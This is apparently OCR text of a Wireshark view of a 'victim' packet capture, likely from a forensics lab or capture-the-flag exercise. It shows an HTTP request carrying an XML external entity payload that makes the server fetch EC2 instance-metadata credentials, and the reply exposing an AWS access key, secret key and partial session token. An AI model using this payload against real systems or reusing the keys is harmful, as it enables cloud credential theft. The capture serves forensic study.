 victim.pcap
File Edit View Go Capture Analyze St
tcp.stream eq 2907
No. Time Source
32913 247.828696 18.222.86.32
32914 247.828736 10.12.42.16
32915 247.829088 18.222.86.32
32916 247.829140 18.222.86.32
32917 247.829150 10.12.42.16
32918 247.829225 18.222.86.32
32919 247.829232 10.12.42.16
32930 247.843491 10.12.42.16
32931 247.843517 10.12.42.16
32932 247.843575 10.12.42.16
32933 247.843844 18.222.86.32
32934 247.843855 18.222.86.32
32935 247.844365 18.222.86.32
32936 247.844375 10.12.42.16
Wireshark · Follow HTTP Stream (tcp.stream eq 2907) · victim.pcap
POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 226
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-
instance"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1595
Connection: close
<html><body>
<pre><product><productId>{
"Code" : "Success",
"LastUpdated" : "2022-10-05T16:43:21Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAV4AVRXQVJ267LD2Q",
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",
"Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5pAeMiv4aUMVIScjwbo1E9LctQ3rAiEA819eJ24mILbxM3eELK2xrgskHxsRmrza/
jIj3y96/sgqsgQI2v//////////ARADGgw0MDM3NzIxMjgyOTgiDMAdG5EGamJ4Z2FwyiqGBPy+CL9AfXIGfLBBDCNkCyl5WOMN7owHr84k+hz4XZYBUp7/